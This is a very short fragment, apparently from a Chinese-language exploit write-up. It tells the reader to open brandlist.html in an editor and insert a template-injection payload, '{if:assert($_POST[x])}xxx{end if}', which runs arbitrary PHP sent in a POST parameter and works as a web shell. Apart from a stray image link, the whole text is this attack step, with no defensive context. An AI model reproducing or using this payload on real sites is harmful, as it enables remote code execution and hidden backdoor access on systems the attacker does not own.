 brandlist.html,点击编辑,加入我们的payload{if:assert($_POST[x])}xxx{end if}